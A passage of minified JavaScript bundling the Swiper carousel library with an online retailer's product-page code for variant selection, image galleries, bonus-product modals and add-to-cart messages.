e=Object(n.a)(),t=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,r=this.device,o=this.support,l=!!t.nested;if(!o.touch&&o.pointerEvents)a.removeEventListener(i.start,this.onTouchStart,!1),e.removeEventListener(i.move,this.onTouchMove,l),e.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("onTouchStart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,this.onTouchStart,u),a.removeEventListener(i.move,this.onTouchMove,l),a.removeEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.removeEventListener(i.cancel,this.onTouchEnd,u)}(t.simulateTouch&&!r.ios&&!r.android||t.simulateTouch&&!o.touch&&r.ios)&&(a.removeEventListener("mousedown",this.onTouchStart,!1),e.removeEventListener("mousemove",this.onTouchMove,l),e.removeEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",this.onClick,!0),t.cssMode&&s.removeEventListener("scroll",this.onScroll),this.off(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,i=this.loopedSlides,a=void 0===i?0:i,s=this.params,r=this.$el,n=s.breakpoints;if(n&&(!n||0!==Object.keys(n).length)){var o=this.getBreakpoint(n,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var u=o in n?n[o]:void 0;u&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var t=u[e];void 0!==t&&(u[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}));var c=u||this.originalParams,d=s.slidesPerColumn>1,h=c.slidesPerColumn>1,p=s.enabled;d&&!h?(r.removeClass(s.containerModifierClass+"multirow "+s.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!d&&h&&(r.addClass(s.containerModifierClass+"multirow"),(c.slidesPerColumnFill&&"column"===c.slidesPerColumnFill||!c.slidesPerColumnFill&&"column"===s.slidesPerColumnFill)&&r.addClass(s.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=c.direction&&c.direction!==s.direction,v=s.loop&&(c.slidesPerView!==s.slidesPerView||f);f&&t&&this.changeDirection(),Object(l.e)(this.params,c);var m=this.params.enabled;Object(l.e)(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),p&&!m?this.disable():!p&&m&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",c),v&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-a+this.loopedSlides,0,!1)),this.emit("breakpoint",c)}}},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),e&&("container"!==t||i)){var a=!1,s=Object(n.b)(),r="window"===t?s.innerHeight:i.clientHeight,o=Object.keys(e).map((function(e){if("string"==typeof e&&0===e.indexOf("@")){var t=parseFloat(e.substr(1));return{value:r*t,point:e}}return{value:e,point:e}}));o.sort((function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)}));for(var l=0;l<o.length;l+=1){var u=o[l],c=u.point,d=u.value;"window"===t?s.matchMedia("(min-width: "+d+"px)").matches&&(a=c):d<=i.clientWidth&&(a=c)}return a||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.params,t=this.isLocked,i=this.slides.length>0&&e.slidesOffsetBefore+e.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;e.slidesOffsetBefore&&e.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var e,t,i,a=this.classNames,s=this.params,r=this.rtl,n=this.$el,o=this.device,l=this.support,u=(e=["initialized",s.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":s.freeMode},{autoheight:s.autoHeight},{rtl:r},{multirow:s.slidesPerColumn>1},{"multirow-column":s.slidesPerColumn>1&&"column"===s.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":s.cssMode}],t=s.containerModifierClass,i=[],e.forEach((function(e){"object"==typeof e?Object.keys(e).forEach((function(a){e[a]&&i.push(t+a)})):"string"==typeof e&&i.push(t+e)})),i);a.push.apply(a,u),n.addClass([].concat(a).join(" ")),this.emitContainerClasses()},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,a,s,r){var l,u=Object(n.b)();function c(){r&&r()}Object(o.a)(e).parent("picture")[0]||e.complete&&s?c():t?((l=new u.Image).onload=c,l.onerror=c,a&&(l.sizes=a),i&&(l.srcset=i),t&&(l.src=t)):c()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var a=e.imagesToLoad[i];e.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,t)}}}},T={},O=function(){function e(){for(var t,i,a=arguments.length,s=new Array(a),r=0;r<a;r++)s[r]=arguments[r];if(1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?i=s[0]:(t=s[0],i=s[1]),i||(i={}),i=Object(l.e)({},i),t&&!i.el&&(i.el=t),i.el&&Object(o.a)(i.el).length>1){var n=[];return Object(o.a)(i.el).each((function(t){var a=Object(l.e)({},i,{el:t});n.push(new e(a))})),n}var h=this;h.__swiper__=!0,h.support=u(),h.device=c({userAgent:i.userAgent}),h.browser=d(),h.eventsListeners={},h.eventsAnyListeners=[],void 0===h.modules&&(h.modules={}),Object.keys(h.modules).forEach((function(e){var t=h.modules[e];if(t.params){var a=Object.keys(t.params)[0],s=t.params[a];if("object"!=typeof s||null===s)return;if(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===i[a]&&(i[a]={auto:!0}),!(a in i)||!("enabled"in s))return;!0===i[a]&&(i[a]={enabled:!0}),"object"!=typeof i[a]||"enabled"in i[a]||(i[a].enabled=!0),i[a]||(i[a]={enabled:!1})}}));var p,f,v=Object(l.e)({},x);return h.useParams(v),h.params=Object(l.e)({},v,T,i),h.originalParams=Object(l.e)({},h.params),h.passedParams=Object(l.e)({},i),h.params&&h.params.on&&Object.keys(h.params.on).forEach((function(e){h.on(e,h.params.on[e])})),h.params&&h.params.onAny&&h.onAny(h.params.onAny),h.$=o.a,Object(l.e)(h,{enabled:h.params.enabled,el:t,classNames:[],slides:Object(o.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===h.params.direction},isVertical:function(){return"vertical"===h.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:h.params.allowSlideNext,allowSlidePrev:h.params.allowSlidePrev,touchEvents:(p=["touchstart","touchmove","touchend","touchcancel"],f=["mousedown","mousemove","mouseup"],h.support.pointerEvents&&(f=["pointerdown","pointermove","pointerup"]),h.touchEventsTouch={start:p[0],move:p[1],end:p[2],cancel:p[3]},h.touchEventsDesktop={start:f[0],move:f[1],end:f[2]},h.support.touch||!h.params.simulateTouch?h.touchEventsTouch:h.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:h.params.focusableElements,lastClickTime:Object(l.i)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:h.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),h.useModules(),h.emit("_swiper"),h.params.init&&h.init(),h}var t,i,a,s=e.prototype;return s.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},s.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},s.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var i=this.minTranslate(),a=(this.maxTranslate()-i)*e+i;this.translateTo(a,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},s.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)}));e.emit("_containerClasses",t.join(" "))}},s.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)})).join(" ")},s.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=[];e.slides.each((function(i){var a=e.getSlideClasses(i);t.push({slideEl:i,classNames:a}),e.emit("_slideClass",i,a)})),e.emit("_slideClasses",t)}},s.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,i=this.slidesGrid,a=this.size,s=this.activeIndex,r=1;if(e.centeredSlides){for(var n,o=t[s].swiperSlideSize,l=s+1;l<t.length;l+=1)t[l]&&!n&&(r+=1,(o+=t[l].swiperSlideSize)>a&&(n=!0));for(var u=s-1;u>=0;u-=1)t[u]&&!n&&(r+=1,(o+=t[u].swiperSlideSize)>a&&(n=!0))}else for(var c=s+1;c<t.length;c+=1)i[c]-i[s]<a&&(r+=1);return r},s.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(a(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||a(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function a(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},s.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+e),this.emitContainerClasses(),this.params.direction=e,this.slides.each((function(t){"vertical"===e?t.style.width="":t.style.height=""})),this.emit("changeDirection"),t&&this.update()),this},s.mount=function(e){var t=this;if(t.mounted)return!0;var i=Object(o.a)(e||t.params.el);if(!(e=i[0]))return!1;e.swiper=t;var a=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},s=function(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var t=Object(o.a)(e.shadowRoot.querySelector(a()));return t.children=function(e){return i.children(e)},t}return i.children(a())}();if(0===s.length&&t.params.createElements){var r=Object(n.a)().createElement("div");s=Object(o.a)(r),r.className=t.params.wrapperClass,i.append(r),i.children("."+t.params.slideClass).each((function(e){s.append(e)}))}return Object(l.e)(t,{$el:i,el:e,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display")}),!0},s.init=function(e){return this.initialized||!1===this.mount(e)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},s.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i=this,a=i.params,s=i.$el,r=i.$wrapperEl,n=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),a.loop&&i.loopDestroy(),t&&(i.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(e){i.off(e)})),!1!==e&&(i.$el[0].swiper=null,Object(l.d)(i)),i.destroyed=!0),null},e.extendDefaults=function(e){Object(l.e)(T,e)},e.installModule=function(t){e.prototype.modules||(e.prototype.modules={});var i=t.name||Object.keys(e.prototype.modules).length+"_"+Object(l.i)();e.prototype.modules[i]=t},e.use=function(t){return Array.isArray(t)?(t.forEach((function(t){return e.installModule(t)})),e):(e.installModule(t),e)},t=e,a=[{key:"extendedDefaults",get:function(){return T}},{key:"defaults",get:function(){return x}}],(i=null)&&S(t.prototype,i),a&&S(t,a),e}();Object.keys($).forEach((function(e){Object.keys($[e]).forEach((function(t){O.prototype[t]=$[e][t]}))})),O.use([h,v]);t.a=O},113:function(e,t,i){"use strict";function a(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return s(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,r=function(){};return{s:r,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){l=!0,n=e},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}var r,n=i(27),o=i(93),l=i(114),u=i(20),c=i(96).triggerAppTrayElement,d=i(15),h=i(97);function p(e){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):$(e).closest(".product-tile").length?$(e).closest(".product-tile").find(".add-to-cart").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(e).closest(".product-detail").data("pid"):$('.product-detail:not(".bundle-item")').data("pid")}function f(e){return function(e){return e&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}(e).val()}function v(e,t,i,a,s){var r=["color"];e.forEach((function(e){r.indexOf(e.id)>-1?function(e,t,i){e.values.forEach((function(a){var s=t.find('[data-attr="'+e.id+'"] [data-attr-value="'+a.value+'"]'),r=s.parent();a.selected?(s.addClass("selected"),s.siblings(".selected-assistive-text").text(i.assistiveSelectedText)):(s.removeClass("selected"),s.siblings(".selected-assistive-text").empty()),a.url?r.attr("data-url",a.url):r.removeAttr("data-url"),s.parent().removeClass("selectable unselectable"),s.parent().addClass(a.selectable?"selectable":"unselectable"),s.parent().prop("disabled",!a.selectable||null)}))}(e,t,i):function(e,t,i){if("size"!==e.id&&"fit"!==e.id){var a='[data-attr="'+e.id+'"]';t.find(a+" .select-"+e.id+" option:first").attr("value",e.resetUrl);var s=t.find(a+" .select-"+e.id);i.isSeasonal&&s.find("option").not(":first").remove(),e.values.forEach((function(r){var n=t.find(a+' [data-attr-value="'+r.value+'"]');if(n.attr("value",r.url).removeAttr("disabled"),i.isSeasonal){if(1==r.selectable){var o=r.selected?"selected":"",l="<option value="+r.url+' data-attr-value="'+r.id+'" data-pdpUrl="'+r.pdpUrl+'" '+o+">"+e.displayName+": "+r.displayValue+"</option>";s.append($(l))}}else r.selectable||n.attr("disabled",!0);r.selectable||n.attr("disabled",!0)}))}}(e,t,a),"size"!==e.id&&"fit"!==e.id||function(e,t,i,a){if(e.values.length>0){var s,r=t.find('[data-attr="'+e.id+'"] div.size-list'),n=t.hasClass("product-tile");if(n&&("size"===a||"fit"===a)){var o=t.attr("id");if(o){var l=$("#"+o);s=l.find('[data-attr="'+e.id+'"] button.selected .custom-select-size-text').attr("data-attr-value")}else s=r.find("button.selected .custom-select-size-text").attr("data-attr-value")}r.empty();var u=null;if(e.values.forEach((function(e){var t=!1,a=e.url;n?s&&s===e.value&&e.selected?t=!0:a&&(a.includes("_size=&")||a.includes("_fit=&"))&&(a=a.includes("_size=&")?a.replace("_size=&","_size="+e.value+"&"):a.replace("_fit=&","_fit="+e.value+"&")):t=e.selected,t&&(u=e.value);var o=t?" selected":"",l=t?e.url:a;if(i.isSeasonal&&!0===e.selectable){var c='<button class="custom-select-size'+o+'">\n                    <span class="custom-select-size-text akzidenz-grotesk-pro-regular" value="'+l+'"\n                        data-attr-value="'+e.value+'" data-pdpUrl="'+e.pdpUrl+'"> \n'+e.value+"                    </span>\n                </button>";r.append($(c))}})),n){var c="size"===e.id?"Size":"Length",d=t.find('[data-attr="'+e.id+'"]').find(".size-select-text");u?d.text(c+": "+u):d.text("Select "+c)}}}(e,t,a,s)}))}function m(e,t){var i=e.optionsHtml,a=e.readyToOrder,s=e.available;t.find(".product-options").empty().html(i);var r=t.find(".personalisation-button");a&&s&&!e.isRestrictedForCountry?(t.find(".add-to-cart").removeAttr("disabled").empty().html($(".js-txt-in-stock").val()),e.isAvailablePersonalisationProduct&&r.each((function(){$(this).removeAttr("disabled")}))):!a&&s||e.isRestrictedForCountry?(t.find(".add-to-cart").attr("disabled",!0),r.each((function(){$(this).attr("disabled",!0)}))):a||s||(t.find(".add-to-cart").attr("disabled",!0).empty().html($(".js-txt-out-of-stock").val()),r.each((function(){$(this).attr("disabled",!0)})))}function g(e,t,i,s){var r,n=t.parents(".choose-bonus-product-dialog").length>0,o="";if(e.product.variationAttributes&&(v(e.product.variationAttributes,t,e.resources,e.product,s),r="variant"===e.product.productType,n&&r&&(t.parent(".bonus-product-item").data("pid",e.product.id),t.parent(".bonus-product-item").attr("data-pid",e.product.id),t.parent(".bonus-product-item").attr("data-ready-to-order",e.product.readyToOrder),o=e.product.variationAttributes.map((function(e){var t=e.displayName,i=e.values.find((function(e){return e.selected})).displayValue;return"".concat(t,": ").concat(i)})).join(", "),t.find(".bonus-attributes").attr("data-variation-attributes",o))),i&&t.hasClass("set-item")){var l=t.find(".liberty-custom-option");if(l.length>0){var u,c=a(l);try{for(c.s();!(u=c.n()).done;){var d=u.value;$(d).removeClass("selected")}}catch(e){c.e(e)}finally{c.f()}t.find(".liberty-custom-select__trigger").each((function(){var e=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");e.parent().addClass("selected"),e.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))}}var p=t.hasClass("product-tile");if(!t.hasClass("set-item")&&"size"!=s&&!p){var f=e.product.images.large,m=e.product.images.video;!function(e,t,i){var a,s,r="",n=0,o=i.length>0&&e.length>0&&e[e.length-1].url.indexOf("POSTER")>-1,l=parseInt(t.find(".primary-product-image").data("video-position"))-1,u=l<e.length?l:e.length-1,c=t.find(".primary-product-image").data("video-url-prefix"),d=$(".primary-product-image");Array.prototype.forEach.call(t.find(".swiper-wrapper"),(function(e){$(e).children().remove()})),e.forEach((function(t){if(o&&n===e.length-1||(r+='<div class="swiper-slide pdp-swiper-slide"><a href="'+t.url.replace("?$large$","?$hi-res$")+'" class="zoom-in" data-thumb="'+t.url.replace("large","small")+'" rel="lightbox" data-index="'+n+'"><img src="'+t.url+'" class="img-fluid lazy" alt="'+t.alt+" image number"+t.index+'" itemprop="image" /></a></div>'),o&&n===u){var a=i[0].url.replace("https://i8.amplience.net/i/liberty/",c);r+='<div class="swiper-slide pdp-swiper-slide video"><video class="lazy" muted loop playsinline preload><source src="'+a+'/webm_1080p" type="video/webm"><source src="'+a+'/mp4_1080p" type="video/mp4"></video></div>'}n++})),s=d.height();var p=null===(a=$(".primary-pdp-swiper")[0])||void 0===a?void 0:a.swiper;p&&p.destroy(),d.css({height:s+"px"}),t.find(".primary-product-image .swiper-wrapper").hide(),t.find(".primary-product-image .swiper-wrapper").html(r),t.find(".product-image-container.not-visible-md").find(".swiper-wrapper").html(r),t.find(".product-image-container.not-visible-md-secondary").find(".swiper-wrapper").html(r),t.find(".product-image-container.simple-image-swiper").find(".swiper-wrapper").html(r),h.instantiateSwiper();var f=h.initSwiper(".primary-pdp-swiper");h.updateThumbnails(f,e,o,u),setTimeout((function(){f.slideToLoop(0),d.css({height:"auto"}),t.find(".primary-product-image .swiper-wrapper").show(),f.update()}),300),$(".product-quickview").length||$("body").trigger("image:update"),d.find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")})),t.find(".product-image-container").find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")}))}(f,t.find(".product-images"),m)}n||($(".prices .price",t).length?$(".prices .price",t):$(".prices .price")).replaceWith(e.product.price.html);(t.find(".product-loyalty-points-value b").empty().text(e.product.loyaltyPoints),e.product.readyToOrder&&e.product.available?(t.data("selected-loyalty-points",e.product.loyaltyPoints),t.attr("data-selected-loyalty-points",e.product.loyaltyPoints)):(t.data("selected-loyalty-points",0),t.attr("data-selected-loyalty-points",0)),t.find(".product-promotions-wrapper").empty().html($(e.product.promotionsHtml).html()),t.find(".product-barcode barcode-value").empty().html(e.product.EAN),function(e,t){var i="",a=e.product.availability.messages;i=e.product.readyToOrder?e.quantityAdjusted?"<span>"+e.adjustedQuantityMessage+"</span>":"<span> "+a[0]+"</span>":"<span>"+e.resources.info_selectforstock+"</div>",$(t).trigger("product:updateAvailability",{product:e.product,$productContainer:t,message:i,resources:e.resources})}(e,t),n)?t.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:e.product,$productContainer:t}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:e.product,$productContainer:t}).trigger("product:statusUpdate",e.product);t.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach((function(e){"mainAttributes"===e.ID&&e.attributes.forEach((function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"}))})),t}(e.product.attributes))}function D(e,t){if(!(t.parent(".bonus-product-item").length>0)){var i=t.find(".attribute.quantity .quantity-select"),a=parseInt(i.val()),s=10;e.product.quantities.length>0&&(s=parseInt(e.product.quantities[e.product.quantities.length-1].value)),a=s>a?a:s,$(i).attr("data-max-qty",s),i.val(a)}}function b(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],s=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r=arguments.length>5?arguments[5]:void 0,n=arguments.length>6?arguments[6]:void 0;i.length>0&&$("body").trigger("product:updatePDPUrl",i);var o=!!t.data("qty-select")&&t.data("qty-select");e&&($("body").trigger("product:beforeAttributeSelect",{url:e,container:t}),$.ajax({url:e,method:"GET",success:function(e){g(e,t,s,r),m(e.product,t),D(e,t),$("body").trigger("product:afterAttributeSelect",{data:e,container:t,qtyselect:o,isAttributePreselected:a,resetAttributes:s,shouldAddToCart:n}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function y(e){var t=$("<div>").append($.parseHTML(e));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function w(e){var t;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var i='\x3c!-- Modal --\x3e<div class="modal quick-view fade p-0" id="chooseBonusProductModal" tabindex="-1" role="dialog"><div class="modal-close close bonus-close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header"><span>'+e.labels.selectprods+'</span></div><div class="modal-body"></div><div class="modal-footer p-0"></div></div></div></div>';$("body").append(i),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=y(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show");var i=$("#chooseBonusProductModal");$(i).each((function(){new n(this)})),$('[data-attr="color"]').each((function(e,t){$(t).find(".color-attribute span.selected").parent().addClass("selected");var i=$(t).find(".color-attribute span.selected").parent().html();$(t).find(".liberty-custom-select__trigger").html(i)})),o.toggleDropdown(),o.displaySelectedOption(),setTimeout(h.instantiateSwiper,500),$.spinner().stop()},error:function(){$.spinner().stop()}})}function C(e){$(".minicart").trigger("count:update",e);var t=e.error?"alert-danger":"alert-success";e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length&&$(".cart-page").length>0?w(e.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+t+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3))}function E(e){var t=e.find(".product-option").map((function(){var e=$(this).find(".options-select"),t=e.val(),i=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:i}})).toArray();return JSON.stringify(t)}function x(e){e&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})}function S(){var e=$(".js-product-set-item-button").toArray().find((function(e){return"false"===$(e).attr("data-item-disabled")&&"true"===e.value}));$("button.add-to-cart-global").prop("disabled",void 0===e)}function T(e){var t=0,i=0;if($(".set-items").length>0){$(".set-item").each((function(){var e=$(this).find(".js-product-set-item-button"),a=parseInt($(this).find(".quantity-select").val());"true"===e.val()&&"false"===e.attr("data-item-disabled")&&(t+=parseInt($(this).data("selected-loyalty-points"))*a,i+=parseFloat($(this).find(".js-product-price .sales .value").attr("content"))*a)}));var a=e.closest(".product-set-detail");a.length||(a=e.closest(".product-set")),0===t&&(t=a.data("product-set-loyalty-points")),a.find(".js-product-set-loyalty-points .product-loyalty-points-value b").empty().text(t);var s=a.find(".bundle-footer .set-price").data("product-price"),r=a.find(".bundle-footer .price .starting");if(i>0){r.empty();var n=s.match(/[^0-9.,]+/)[0];0===s.indexOf(n)?i=n+i.toFixed(2):i+=n}else r.text(r.data("set-price-label")),i=s;$(".bundle-footer .set-price").empty().text(i),$("body").trigger("productSet:afterAddInList",[e,i])}}$(".cart-page").length&&(r=window.location.href),e.exports={attributeSelect:b,methods:{editBonusProducts:function(e){w(e)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",(function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};l.setTabNextFocus(t)}))},colorAttribute:function(){$(document).off("click",'[data-attr="color"] button').on("click",'[data-attr="color"] button',(function(e){if(e.preventDefault(),!$(this).attr("disabled")){var t=$(this).closest(".product-tile"),i=t.find(".add-to-cart").data("plp-product-tile"),a=$(this).find(".selected").length>0,s=$(this).attr("data-url");if(i&&a&&s&&s.includes("_color=&")){var r=$(this).find(".swatch-circle-color").attr("data-attr-value");r&&(s=s.replace("_color=&","_color="+encodeURIComponent(r)+"&"),$(this).attr("data-url",s))}if(i||!($(this).find(".selected").length>0)){var n=$(this).closest(".product-tile");n.length||(n=$(this).closest(".set-item")),n.length||(n=$(this).closest(".product-detail")),n.data("qty-select",!1);var o,l,u,c=$(this).attr("data-pdpurl")||"";if($(this).closest(".selector-circle").find(".color-selected").text($(this).attr("value")),i){n=t;var 